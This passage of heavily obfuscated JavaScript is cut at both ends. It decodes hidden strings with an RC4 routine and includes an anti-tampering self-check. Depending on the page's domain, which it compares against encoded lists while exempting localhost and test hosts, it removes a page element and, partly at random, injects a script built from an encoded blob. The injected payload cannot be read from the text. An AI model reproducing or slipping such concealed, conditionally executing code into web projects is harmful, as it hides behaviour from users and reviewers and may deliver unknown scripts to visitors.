sOq','rL7dSmkclq','W7JdKYPNkq','kaC2jmk/','a1FcQGRcVG','W6bRy8oyWQS','c2JcSXpcRq','FrHMq8k5aSkZW5u','W7RdNfZdHeq','oMDOrmkN','FZ/dKmkzcW','W6WaW5Xbea','BSoKWQqRcW','r8kAW5pdKrW','W64mWRxcG8oA','jmoSuCkRcW','fmkEf8k+W60','W7LhWQz0WPK','ovqkFMy','W7SEWQ/cRCom','W77cVSk8WQ3cLW','WQLlWPJcNSkX','zSoejv7dTq','jmoaWRNdN8oH','WQxcMCk6uK4','W7jlxSoxWRy','WRCFWO/dPeq','yCotW798nG','DCk3W6pdLa8','pmo/zw7cUG','W4H/F38Y','W7G+W7tdMCoA','WPKpWONdG1u','o8oglGmC','smkmlaVdJq','W4TrqCocWPS','hK9mxCkG','e0GdcGG','W4jaBNWK','aSktWP7cM8km','x8obWQesea','lColWRtdLSoR','WPKSjte'];function _0x1857866f(a,b){a=a-0x160;var c=_0x1857866e[a];if(_0x1857866f['HBFhoI']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1857866f['dAXtBJ']=h,_0x1857866f['UPjtYv']={},_0x1857866f['HBFhoI']=!![];}var e=_0x1857866e[0x0],f=a+e,g=_0x1857866f['UPjtYv'][f];if(g===undefined){if(_0x1857866f['LswtlM']===undefined){var i=function(j){this['vdIyuF']=j,this['QPuVbB']=[0x1,0x0,0x0],this['Vvbjtu']=function(){return'newState';},this['bbQkBk']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['Fcacyw']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['eIxBTa']=function(){var j=new RegExp(this['bbQkBk']+this['Fcacyw']),k=j['test'](this['Vvbjtu']['toString']())?--this['QPuVbB'][0x1]:--this['QPuVbB'][0x0];return this['MZdGXM'](k);},i['prototype']['MZdGXM']=function(j){if(!Boolean(~j))return j;return this['MRYiTo'](this['vdIyuF']);},i['prototype']['MRYiTo']=function(j){for(var k=0x0,l=this['QPuVbB']['length'];k<l;k++){this['QPuVbB']['push'](Math['round'](Math['random']())),l=this['QPuVbB']['length'];}return j(this['QPuVbB'][0x0]);},new i(_0x1857866f)['eIxBTa'](),_0x1857866f['LswtlM']=!![];}c=_0x1857866f['dAXtBJ'](c,b),_0x1857866f['UPjtYv'][f]=c;}else c=g;return c;}(function(a,b){var X=_0x1857866f;while(!![]){try{var c=-parseInt(X(0x397,'u^EK'))*-parseInt(X(0x348,'fK0M'))+parseInt(X(0x183,'R2[i'))*-parseInt(X(0x2e8,'v3YL'))+parseInt(X(0x2c3,'ejze'))+-parseInt(X(0x18c,'FO3t'))*parseInt(X(0x20d,'ss$!'))+-parseInt(X(0x2fe,'@LBL'))*-parseInt(X(0x1c9,'1etf'))+parseInt(X(0x163,'URYN'))*parseInt(X(0x181,'!zJZ'))+parseInt(X(0x2f7,'@LBL'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1857866e,0x8dcff),!function(){var Y=_0x1857866f,g={};g[Y(0x1eb,'n!pk')]=function(M,N){return M<N;},g[Y(0x2df,'ss$!')]=function(M,N){return M!==N;},g[Y(0x292,'Sx#)')]=function(M,N){return M===N;},g[Y(0x262,'ft*r')]=function(M,N){return M+N;},g[Y(0x1fe,'!zJZ')]=function(M,N){return M*N;},g[Y(0x267,'5a8$')]=function(M,N){return M-N;},g[Y(0x3a9,'#H0J')]=function(M,N){return M+N;},g[Y(0x1d9,'XG[*')]=function(M,N){return M===N;},g[Y(0x389,'Z1Qe')]=function(M,N){return M+N;},g[Y(0x238,'izeh')]=function(M,N){return M===N;},g[Y(0x169,'izeh')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},g[Y(0x2ec,'BvO6')]=function(M,N){return M||N;},g[Y(0x2bd,'KMU2')]=function(M,N){return M(N);},g[Y(0x390,'mfH%')]=function(M){return M();},g[Y(0x1b8,'1etf')]=function(M,N,O,P,Q,R,S,T){return M(N,O,P,Q,R,S,T);},g[Y(0x36e,'Z1Qe')]=function(M,N){return M!==N;},g[Y(0x2f4,'@LBL')]=function(M,N){return M!==N;},g[Y(0x2d8,'j91l')]=function(M,N){return M!==N;},g[Y(0x265,'WfFK')]=function(M,N,O,P,Q,R,S){return M(N,O,P,Q,R,S);},g[Y(0x38c,'fA[V')]=function(M){return M();},g[Y(0x2ab,'qLZW')]=function(M,N){return M(N);},g[Y(0x2c4,'3vOT')]=function(M,N,O,P,Q){return M(N,O,P,Q);},g[Y(0x1f2,'ckEj')]=Y(0x2dc,'3vOT')+Y(0x1b3,'qLZW')+Y(0x371,'PXhn')+Y(0x204,'PXhn')+Y(0x376,'#H0J')+Y(0x16a,'j91l')+Y(0x2d9,'XEo2')+Y(0x1ae,'fA[V')+Y(0x2f0,'WfFK')+Y(0x303,'cKkl')+Y(0x26e,'j91l')+Y(0x1b4,'ejze')+Y(0x25a,'1etf')+Y(0x1b6,'FO3t')+Y(0x1f3,'3vOT')+Y(0x26f,'v3YL')+Y(0x186,'q#dh')+Y(0x20b,'izeh')+Y(0x171,'5a8$')+Y(0x38d,'#H0J')+Y(0x30f,'!zJZ')+Y(0x178,'pp@1')+Y(0x2cf,'fhRY')+Y(0x2b1,'v3YL')+Y(0x26d,'qaVj')+Y(0x230,'XG[*')+Y(0x264,'q#dh')+Y(0x263,'fK0M')+Y(0x350,'ss$!')+Y(0x343,'*SjC')+Y(0x352,'oJKI')+Y(0x17a,'FX6c')+Y(0x23c,'1etf')+Y(0x220,'wjew')+Y(0x320,'3vOT')+Y(0x17b,'KMU2')+Y(0x18a,'cKkl')+Y(0x297,'5a8$')+Y(0x378,'Z1Qe')+Y(0x1ab,'ejze')+Y(0x37e,'R2[i')+Y(0x3a4,'1uA9')+Y(0x2d2,'&6&%')+Y(0x197,'3vOT')+Y(0x25f,'izeh')+Y(0x1ef,'n!pk')+Y(0x195,'3vOT')+Y(0x284,'n!pk')+Y(0x2a2,'WfFK')+Y(0x396,'ip)u')+Y(0x2cb,'FO3t')+Y(0x218,'FO3t')+Y(0x25d,'&6&%')+Y(0x335,'6Un!')+Y(0x336,'qLZW')+Y(0x182,'5a8$')+Y(0x300,'@LBL')+Y(0x36d,'XG[*')+Y(0x2f1,'oJKI')+Y(0x357,'PWV%')+Y(0x206,'j91l')+Y(0x332,'fhRY')+Y(0x1e4,'1etf')+Y(0x324,'@LBL')+Y(0x293,'v3YL')+Y(0x22c,'j91l')+Y(0x1a2,'U2@v')+Y(0x29a,'ejze')+Y(0x317,'*SjC')+Y(0x24f,'3vOT')+Y(0x1c2,'fK0M')+Y(0x301,'KMU2')+Y(0x331,'5a8$')+Y(0x164,'1etf')+Y(0x18d,'URYN')+Y(0x2b6,'FX6c')+Y(0x161,'ch)z')+Y(0x29e,'ch)z')+Y(0x1cb,'qaVj')+Y(0x3a7,'fA[V')+Y(0x34c,'ip)u')+Y(0x251,'1uA9')+Y(0x222,'n!pk')+Y(0x34e,'v3YL')+Y(0x272,'R2[i')+Y(0x329,'3vOT')+Y(0x289,'fA[V')+Y(0x199,'Z1Qe')+Y(0x1b2,'ss$!')+Y(0x27d,'v3YL')+Y(0x20e,'u^EK')+Y(0x28b,'pp@1')+Y(0x30b,'u^EK')+Y(0x1bb,'oJKI')+Y(0x3a8,'mfH%')+Y(0x175,'Ds2g')+Y(0x1f0,'pp@1')+Y(0x21a,'Z1Qe')+Y(0x28d,'v3YL')+Y(0x1df,'cKkl')+Y(0x2b8,'ft*r')+Y(0x26b,'!zJZ')+Y(0x1d3,'U2@v')+Y(0x232,'ip)u')+Y(0x2da,'qLZW')+Y(0x364,'FO3t')+Y(0x1e0,'FX6c')+Y(0x1e9,'izeh')+Y(0x271,'ip)u')+Y(0x2cd,'1uA9')+Y(0x369,'Z1Qe')+Y(0x29f,'ch)z')+Y(0x28f,'URYN')+Y(0x194,'Z1Qe')+Y(0x18b,'pp@1')+Y(0x367,'XEo2')+Y(0x217,'Sx#)')+Y(0x347,'91$X')+Y(0x30e,'3vOT')+Y(0x1b1,'u^EK')+Y(0x258,'U2@v')+Y(0x1e3,'PXhn')+Y(0x25b,'URYN')+Y(0x36b,'qLZW')+Y(0x248,'cKkl')+Y(0x215,'PXhn')+Y(0x1c6,'#H0J')+Y(0x1ed,'U2@v')+Y(0x256,'fhRY')+Y(0x22f,'v3YL')+Y(0x23a,'3vOT')+Y(0x2a6,'3vOT')+Y(0x1c0,'@LBL')+Y(0x35d,'fhRY')+Y(0x2f2,'fA[V')+Y(0x1c4,'ejze')+Y(0x1b5,'!zJZ')+Y(0x250,'n!pk')+Y(0x2e9,'91$X')+Y(0x1b0,'n!pk')+Y(0x1e1,'5a8$')+Y(0x2e1,'ss$!')+Y(0x259,'cKkl')+Y(0x1f7,'wjew')+Y(0x27b,'1uA9')+Y(0x266,'j91l')+Y(0x2fc,'URYN')+Y(0x1e5,'*SjC')+Y(0x32b,'ft*r')+Y(0x33a,'izeh')+Y(0x219,'WfFK')+Y(0x205,'PWV%')+Y(0x226,'Sx#)')+Y(0x1cf,'*SjC')+Y(0x394,'n!pk')+Y(0x1a3,'fhRY')+Y(0x2ea,'6Un!')+Y(0x309,'ckEj')+Y(0x36f,'!zJZ')+Y(0x362,'ckEj')+Y(0x16f,'fK0M')+Y(0x1de,'R2[i')+Y(0x2e4,'fK0M'),g[Y(0x1ac,'izeh')]=Y(0x24e,'ss$!')+Y(0x368,'WfFK')+Y(0x1e8,'pp@1')+Y(0x1c5,'uO$$')+Y(0x2f5,'fA[V')+Y(0x176,'5a8$')+Y(0x346,'*SjC')+Y(0x370,'@LBL')+Y(0x1fc,'91$X')+Y(0x277,'*SjC')+Y(0x19f,'FX6c')+Y(0x287,'XEo2')+Y(0x245,'fK0M')+Y(0x273,'pp@1')+Y(0x2ef,'&6&%')+Y(0x1ff,'R2[i')+Y(0x27c,'ejze')+Y(0x35c,'ip)u')+Y(0x302,'Ds2g')+Y(0x23f,'fhRY')+Y(0x318,'izeh')+Y(0x172,'fhRY')+Y(0x2ba,'1etf')+Y(0x253,'3vOT')+Y(0x31c,'PWV%')+Y(0x2c0,'KMU2')+Y(0x3a1,'v3YL')+Y(0x2c7,'!zJZ')+Y(0x1ee,'URYN')+Y(0x2ac,'fK0M')+Y(0x276,'uO$$')+Y(0x2ee,'5a8$')+Y(0x327,'D@M9')+Y(0x282,'q#dh')+Y(0x2d5,'ip)u')+Y(0x167,'uO$$')+Y(0x311,'*SjC')+Y(0x29d,'R2[i')+Y(0x223,'FO3t')+Y(0x393,'U2@v')+Y(0x213,'ejze')+Y(0x395,'ip)u')+Y(0x298,'oJKI')+Y(0x29c,'FO3t')+Y(0x33f,'ckEj')+Y(0x27a,'PWV%')+Y(0x310,'URYN')+Y(0x280,'q#dh')+Y(0x319,'R2[i')+Y(0x174,'KMU2')+Y(0x1a0,'@LBL')+Y(0x2a8,'U2@v')+Y(0x338,'*SjC')+Y(0x2d1,'URYN')+Y(0x1ce,'cKkl')+Y(0x2d6,'q#dh')+Y(0x2f9,'pp@1')+Y(0x24c,'ip)u')+Y(0x1dd,'KMU2')+Y(0x2c6,'KMU2')+Y(0x354,'FO3t')+Y(0x337,'PXhn')+Y(0x1db,'BvO6')+Y(0x306,'fhRY')+Y(0x30a,'XG[*')+Y(0x366,'fA[V')+Y(0x1c8,'BvO6')+Y(0x212,'j91l')+Y(0x179,'ch)z')+Y(0x35e,'ip)u')+Y(0x1bf,'U2@v')+Y(0x1cd,'#H0J')+Y(0x2b2,'KMU2')+Y(0x2fd,'BvO6')+Y(0x16d,'ip)u')+Y(0x192,'*SjC')+Y(0x2bc,'U2@v')+Y(0x305,'XG[*')+Y(0x32c,'ejze')+Y(0x21c,'1etf')+Y(0x191,'Ds2g')+Y(0x37a,'uO$$')+Y(0x2db,'KMU2')+Y(0x31f,'cKkl')+Y(0x1ba,'v3YL')+Y(0x2f8,'KMU2')+Y(0x2c9,'FO3t')+Y(0x373,'KMU2')+Y(0x3a5,'cKkl')+Y(0x26c,'FO3t')+Y(0x1e2,'fA[V')+Y(0x2eb,'@LBL')+Y(0x2d0,'KMU2')+Y(0x356,'fhRY')+Y(0x288,'FO3t')+Y(0x229,'v3YL')+Y(0x307,'uO$$')+Y(0x242,'XEo2')+Y(0x184,'ch)z')+Y(0x391,'ft*r')+Y(0x3a3,'n!pk')+Y(0x37d,'BvO6')+Y(0x19c,'!zJZ')+Y(0x1fb,'oJKI')+Y(0x19a,'q#dh')+Y(0x2ed,'pp@1')+Y(0x398,'BvO6')+Y(0x294,'*SjC')+Y(0x380,'q#dh')+'q]',g[Y(0x1a5,'ckEj')]=Y(0x35b,'!zJZ')+Y(0x1f6,'u^EK')+Y(0x1dc,'qLZW')+Y(0x2fa,'ejze')+Y(0x268,'URYN')+Y(0x360,'fA[V')+Y(0x2a1,'fhRY')+Y(0x16e,'FO3t')+Y(0x1d8,'fK0M')+Y(0x363,'*SjC')+Y(0x1aa,'fhRY')+Y(0x162,'91$X')+Y(0x1d4,'ch)z')+Y(0x325,'ckEj')+Y(0x321,'q#dh'),g[Y(0x32d,'Sx#)')]=Y(0x244,'1uA9')+Y(0x2e3,'mfH%')+Y(0x2ce,'WfFK')+Y(0x2d3,'Z1Qe')+Y(0x36a,'U2@v')+Y(0x381,'pp@1')+Y(0x274,'uO$$')+Y(0x278,'91$X')+Y(0x322,'wjew')+Y(0x1fa,'*SjC')+Y(0x233,'KMU2'),g[Y(0x235,'WfFK')]=function(M,N){return M===N;},g[Y(0x351,'ejze')]=Y(0x30d,'&6&%')+Y(0x344,'WfFK')+Y(0x2ae,'fK0M')+Y(0x353,'Ds2g')+Y(0x1a8,'uO$$')+Y(0x38e,'qLZW')+Y(0x1fd,'PWV%')+Y(0x2a7,'izeh')+Y(0x35f,'PXhn')+Y(0x221,'@LBL')+Y(0x201,'n!pk')+Y(0x279,'n!pk')+Y(0x1d0,'ft*r')+Y(0x1c7,'cKkl')+Y(0x207,'FO3t')+Y(0x32e,'v3YL')+Y(0x165,'!zJZ')+Y(0x392,'URYN'),g[Y(0x316,'v3YL')]=function(M,N){return M===N;},g[Y(0x16b,'*SjC')]=Y(0x28c,'wjew')+Y(0x1a9,'Z1Qe'),g[Y(0x36c,'BvO6')]=function(M,N,O){return M(N,O);},g[Y(0x17e,'Sx#)')]=function(M,N){return M-N;},g[Y(0x379,'v3YL')]=function(M,N,O){return M(N,O);},g[Y(0x228,'WfFK')]=function(M){return M();},g[Y(0x254,'D@M9')]=Y(0x290,'1uA9')+Y(0x231,'oJKI')+Y(0x2dd,'91$X')+Y(0x23d,'WfFK')+Y(0x27f,'R2[i'),g[Y(0x358,'fhRY')]=function(M,N){return M!==N;},g[Y(0x1f9,'ss$!')]=Y(0x295,'5a8$')+Y(0x2f6,'izeh'),g[Y(0x3ae,'&6&%')]=Y(0x255,'ip)u')+'t',g[Y(0x24a,'ckEj')]=Y(0x1f1,'&6&%')+Y(0x323,'uO$$'),g[Y(0x359,'Z1Qe')]=function(M){return M();},g[Y(0x24d,'FX6c')]=function(M){return M();},g[Y(0x1cc,'n!pk')]=function(M){return M();},g[Y(0x3a2,'qLZW')]=function(M){return M();},g[Y(0x38a,'ss$!')]=Y(0x32a,'BvO6')+'t',g[Y(0x37f,'R2[i')]=Y(0x214,'j91l')+Y(0x2e2,'Ds2g')+Y(0x257,'ch)z'),g[Y(0x2a9,'fhRY')]=function(M,N,O,P,Q,R,S,T,U,V,W){return M(N,O,P,Q,R,S,T,U,V,W);},g[Y(0x38f,'&6&%')]=function(M,N){return M||N;},g[Y(0x17f,'ip)u')]=Y(0x2de,'BvO6')+Y(0x1c3,'ejze')+Y(0x384,'FO3t')+Y(0x2d7,'FX6c')+Y(0x35a,'n!pk')+Y(0x34d,'PWV%')+Y(0x383,'fK0M')+Y(0x38b,'j91l'),g[Y(0x2e6,'WfFK')]=Y(0x19e,'1uA9')+Y(0x34b,'mfH%')+Y(0x1c1,'3vOT')+Y(0x1b7,'uO$$')+Y(0x170,'1etf')+Y(0x19d,'R2[i'),g[Y(0x185,'1etf')]=function(M){return M();},g[Y(0x39e,'fK0M')]=function(M,N){return M!==N;},g[Y(0x1a6,'@LBL')]=function(M,N){return M(N);},g[Y(0x208,'fA[V')]=function(M,N){return M+N;},g[Y(0x20a,'j91l')]=function(M,N){return M+N;},g[Y(0x27e,'FO3t')]=Y(0x330,'n!pk');var j=g,k=function(){var M=!![];return function(N,O){var P=M?function(){var Z=_0x1857866f;if(O){var Q=O[Z(0x1ec,'wjew')](N,arguments);return O=null,Q;}}:function(){};return M=![],P;};}();function m(M,N){var a0=Y;for(var O in M)if(j[a0(0x3a0,'1etf')](O[a0(0x1a7,'qLZW')+'h'],N)&&function(P,Q){var a1=a0;for(var R=0x2;j[a1(0x2aa,'3vOT')](R,Q[a1(0x333,'izeh')+'h']);R++)if(j[a1(0x31d,'Sx#)')](P[a1(0x227,'n!pk')+a1(0x1f5,'ss$!')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return M[O];}function p(M,N){var a2=Y;return j[a2(0x173,'v3YL')](M,Math[a2(0x168,'qLZW')](j[a2(0x312,'fA[V')](Math[a2(0x345,'KMU2')+'m'](),j[a2(0x19b,'qLZW')](j[a2(0x2c2,'fhRY')](N,0x1),M))));}function q(M,N){var a3=Y;for(var O=0x0;j[a3(0x275,'fK0M')](O,N[a3(0x20c,'cKkl')+'h']);O++){var P=N[O],Q=j[a3(0x261,'n!pk')](0x0,P[a3(0x18f,'wjew')+'Of']('.'))?j[a3(0x382,'fK0M')]('.',M):M,R=j[a3(0x349,'Ds2g')](Q[a3(0x1ea,'#H0J')+'h'],P[a3(0x2bf,'ip)u')+'h']),S=Q[a3(0x210,'*SjC')+'Of'](P,R),R=j[a3(0x37b,'ft*r')](-0x1,S)&&j[a3(0x2e7,'wjew')](S,R);if(R&&(j[a3(0x2ff,'qLZW')](Q[a3(0x342,'U2@v')+'h'],P[a3(0x326,'qaVj')+'h'])||j[a3(0x375,'ss$!')](0x0,P[a3(0x3a6,'#H0J')+'Of']('.'))))return 0x1;}}function s(){var a4=Y,M,N;return j[a4(0x22a,'pp@1')](m,j[a4(0x239,'ejze')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function u(){var a5=Y,M=j[a5(0x180,'fA[V')](v,j[a5(0x18e,'R2[i')](s));if(M){var M=j[a5(0x26a,'PXhn')](m,M,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return M&&M[0x4]&&!M[0x5]?!(j[a5(0x313,'oJKI')](0x46,M[a5(0x1af,'D@M9')+a5(0x328,'fK0M')](0x0))&&j[a5(0x224,'qaVj')](0x66,M[a5(0x21e,'PWV%')+a5(0x37c,'3vOT')](0x0))||j[a5(0x1d1,'qLZW')](0x49,M[a5(0x377,'Sx#)')+a5(0x308,'PXhn')](0x1))&&j[a5(0x2b0,'u^EK')](0x69,M[a5(0x2fb,'BvO6')+a5(0x387,'PWV%')](0x1))||j[a5(0x29b,'3vOT')](0x4c,M[a5(0x211,'FO3t')+a5(0x2b3,'qLZW')](0x2))&&j[a5(0x2b7,'wjew')](0x6c,M[a5(0x203,'izeh')+a5(0x190,'Sx#)')](0x2))||j[a5(0x2c1,'fhRY')](0x45,M[a5(0x166,'ip)u')+a5(0x283,'q#dh')](0x3))&&j[a5(0x39c,'#H0J')](0x65,M[a5(0x28a,'pp@1')+a5(0x387,'PWV%')](0x3))||j[a5(0x2ca,'3vOT')](0x3a,M[a5(0x260,'#H0J')+a5(0x2a5,'WfFK')](0x4))):void 0x0;}}function v(M){var a6=Y;return j[a6(0x39b,'PWV%')](m,M,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function w(){var a7=Y,M=j[a7(0x2b9,'j91l')](s);if(M){var N=j[a7(0x22e,'KMU2')](m,M,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),O,O=!!(O=!j[a7(0x388,'BvO6')](N,'~')?j[a7(0x31e,'#H0J')](v,M):O)&&j[a7(0x2bb,'ft*r')](m,O,0x8,[0x7,0x65],[0x0,0x68]);return j[a7(0x386,'FX6c')](N,O);}}function x(){var a8=Y,M=j[a8(0x33c,'n!pk')],N=new RegExp(j[a8(0x30c,'fK0M')],'g');return M[a8(0x189,'izeh')+'ce'](N,'')[a8(0x28e,'Sx#)')](';');}function y(){var a9=Y,M=j[a9(0x334,'R2[i')],N=new RegExp(j[a9(0x1d7,'!zJZ')],'g');return M[a9(0x246,'PXhn')+'ce'](N,'')[a9(0x1da,'Ds2g')](';');}function z(M){var aa=Y;return j[aa(0x365,'fA[V')](-0x1,M[aa(0x1ca,'R2[i')+'Of'](String[aa(0x355,'KMU2')+aa(0x252,'izeh')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x33b,'FO3t')](M)||new RegExp(j[aa(0x1be,'XG[*')],'g')[aa(0x3aa,'u^EK')](M));var N;}function A(M,N){var ab=Y,O=M[ab(0x2bf,'ip)u')+'h'];return j[ab(0x315,'Sx#)')](M[ab(0x2cc,'ejze')+ab(0x23e,'U2@v')](j[ab(0x2c5,'mfH%')](O,N[ab(0x240,'FX6c')+'h']),O),N);}function B(){var ac=Y,M=j[ac(0x286,'FX6c')][ac(0x33d,'wjew')]('|'),N=0x0;while(!![]){switch(M[N++]){case'0':var O=j[ac(0x2af,'ip)u')](k,this,function(){var ad=ac,U=Q[ad(0x16c,'qaVj')](typeof window,Q[ad(0x24b,'FO3t')])?window:Q[ad(0x160,'1uA9')](typeof process,Q[ad(0x2be,'!zJZ')])&&Q[ad(0x269,'R2[i')](typeof require,Q[ad(0x202,'FX6c')])&&Q[ad(0x1a1,'qLZW')](typeof global,Q[ad(0x2d4,'PWV%')])?global:this,V=function(){var ae=ad,W=new U[(ae(0x243,'R2[i'))+'p'](Q[ae(0x17c,'R2[i')]);return!W[ae(0x25e,'Ds2g')](O);};return Q[ad(0x1e6,'fA[V')](V);});continue;case'1':return!S||!!(j[ac(0x3ac,'#H0J')](q,S=j[ac(0x34a,'mfH%')](A,S,String[ac(0x2e0,'izeh')+ac(0x1e7,'!zJZ')+'de'](0x2e))?S[ac(0x2cc,'ejze')+ac(0x17d,'Ds2g')](0x0,j[ac(0x32f,'fhRY')](S[ac(0x236,'XEo2')+'h'],0x1)):S,R)||j[ac(0x196,'j91l')](q,S,T)||j[ac(0x341,'Z1Qe')](z,S)||j[ac(0x2a4,'PXhn')](u));case'2':var P={};P[ac(0x299,'ckEj')]=j[ac(0x25c,'ejze')],P[ac(0x31a,'URYN')]=function(U,V){var af=ac;return j[af(0x3ab,'Z1Qe')](U,V);},P[ac(0x1bd,'ckEj')]=j[ac(0x339,'oJKI')],P[ac(0x270,'Ds2g')]=function(U,V){var ag=ac;return j[ag(0x21d,'fK0M')](U,V);},P[ac(0x177,'v3YL')]=j[ac(0x374,'qaVj')],P[ac(0x1b9,'WfFK')]=j[ac(0x385,'FO3t')],P[ac(0x39f,'fhRY')]=function(U){var ah=ac;return j[ah(0x200,'XG[*')](U);};var Q=P;continue;case'3':j[ac(0x372,'D@M9')](O);continue;case'4':var R=j[ac(0x2c8,'j91l')](x),S=j[ac(0x234,'WfFK')](w),T=j[ac(0x340,'FO3t')](y);continue;}break;}}function F(M){var ai=Y,N=j[ai(0x1d5,'q#dh')](s),O;N&&((O=N[ai(0x361,'Sx#)')+ai(0x296,'ft*r')+ai(0x285,'&6&%')](j[ai(0x31b,'@LBL')]))[ai(0x22b,'ft*r')]=j[ai(0x1f4,'FX6c')],O[ai(0x216,'uO$$')+ai(0x2a0,'FO3t')+'t']=M,(N[ai(0x39d,'oJKI')]||N[ai(0x1ad,'6Un!')]||N[ai(0x20f,'ejze')+ai(0x193,'Z1Qe')+ai(0x33e,'KMU2')])[ai(0x291,'FO3t')+ai(0x39a,'ip)u')+'d'](O),O[ai(0x399,'fA[V')+'e']());}function G(){var aj=Y,M,N=j[aj(0x3ad,'v3YL')](m,j[aj(0x2ad,'ckEj')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),O,P,P;N&&(O=j[aj(0x187,'FX6c')],P=new RegExp(j[aj(0x2b5,'PXhn')],'g'),(P=N[O[aj(0x314,'&6&%')+'ce'](P,'')])&&P[aj(0x21f,'v3YL')+aj(0x1f8,'ft*r')][aj(0x198,'FX6c')+aj(0x225,'KMU2')+'d'](P));}try{var H,I,J;j[Y(0x188,'n!pk')](B)||(j[Y(0x1bc,'#H0J')](G),j[Y(0x237,'KMU2')](0x1,j[Y(0x247,'WfFK')](p,0x1,H=0x4))||j[Y(0x281,'#H0J')](F,j[Y(0x304,'oJKI')](j[Y(0x1a4,'91$X')]('(',new Function((function(){var _0x5410422=function(){var _0x2276273c=['D2vewxblvg93zurbCguYndLHBhnUyvC1A1PyAfbAAwrK','vtboCMnhDeHkExDUvNPwEfjxmurHm1z1uNLJC0OZuxHL','s0rcne1QzZbmq2rgy1rSwuP5A3jtAwD3zurRm0XdzhnL','tLDrnuXdy3bxmgXmsNLRCLnPz3DLrfPTt1n3BMvfAfHs','uLDvmJLyyZfOweP5D25wEMqWwKzwDgiXuNLJmLvUtenK','EwTYu2LND2vhutjmq2rhzfzZm0P5A3jtAwD3zurfm1PP','EeP5D25JBLjRwKzwvgf5ovHvwevUtenKCvnvwMPtvK5Y','BLjvouvwu2nWsZbVB01iz3PpvffZsJfsBwfRww5lu3rl','tKHcA1ziAhHsvMrtwLnJC0OWrMTore4Yuti5v0P5D25w','CLnPz3DLrezTtvn3BLjetJvwAwnWsZbVB01izZjzvefZ','sNLRCLnPz3DLrezRwKn3BLvxBhzAAwnWsZbVB01izZvA','tenKCvnfnwPvsfL6wtbWAeP5D25Ar0P3wtfcBvfTtLjz','sNLRCLnPz3DLr1K1tenKC2vgBhnkEwTYu2LND2verxDn','ouOXEdrov04ZsZf4ne1QqxfysgCXwxLOy2vevMPlvNG0','t1jgrM1rA2nUwfqXCuXiuM9Hwe5IsJfOugjvmxPLq2rK','tNPvC0OYwJnvBfvUs1n0s0TeqJrnBvu1tenKmwrwAefk','BLz6zdbArLi0tuHcwfvfy25mq2rytKDsALzQAhzImwmX','y3blmg9VtuHNmG','qu1Xy0G','sMXmq2qYsti1wKP5A3jtAwD3zurnEu5PD25umvzzvwLJ','rwnUtenKrwmYAgPvmu52yKzKu1z5y3nkmwrqt1zcwfvU','D01uzgTvBvO0wta5weP5D25wmuzyu0vsAvrTuKLsEwnZ','tMLzu3DUyw01uKTdy3blmg9VtuHNmu0YwxnkmNb1vvnN','utj3BKTtDeTlrei0twPnnuXdyZbxBu1SsNLRCLnPz3DL','AMTZsJjAELeYD25lu3rls0rcne0Yutjmq2nWsKD4AuP5','DdLmsfjIvenNDW','sMXmq2q1y0v4Ba','rxHSsNLRCLnPz3DLrezTtun3BLrfz3PkAwnWsZbVB01i','mw5uAwnWsZbVB01izZvnAxDUzfDgDLvdy3blmg9VtuHN','y3nkmKPRyMK5we5ezgPwr0vUtenKwfvvzhjwmuP0zfzK','y25mq2ryvdnkEq','ugfurJrKrLPRvuzJBKXdzfHvrxbRuJiXCLPxAZrImevU','A1vxrw5mq2q0wwTWA1reAhjprMrqy1nJC0OXzfnvExry','EfLPD25rvNbSv3LJCeSWB29nsgD5tM1zC0P6sK5AmdrU','wfveuLzwELf6wtbSrgiZB25mq2rytMXJCMfStNjsBu5O','rxnkm0j2zw1vBG','EvnuuKjkExDUvNPAtfPgyZfmmLjwutj0ruP5D25wmujR','wLnKzeTitxnkEwnWteHnovOXDfzlrei0txPNmeXdzfjL','ALrTrw5mq2rcyLD0Agnvzdvxu2nZsJjOAgrhtKPAAtLQ','sJfKu1PvBfHore5RuJjzneP5D25wmueXtLzKu2fhtK5K','BMrPtNvxu2nWwfnRl1OYEhzzBuzZt25sB2fytxnsEJfT','AMDZsJjWDvvtz25lu3rls0rcne5ewtnmq2qYsti1wKP5','mKK0yJb0m2nty3nkm0jAtdjot09hDfbJrwnUtenKwe56','tvyXsMXuvMrqyvnJC0OXzfbxBvjotw5WyvyWodbkExDU','zgrlrei0tvrbCa','v1PzsNLRCLnPz3DLrgmZwML3BLnxzfvuEwnWsZbVB01i','tNL3BLrSsKTzEwnWsZbVB01iz3Lnv0vZsJfgnfvgmg5l','twXKuvvTtKLIvZHYvJfgyvKWEerHm0jeutj0r1z6zhHu','ExDUvJfbmfrwyZnnmLjou3PNB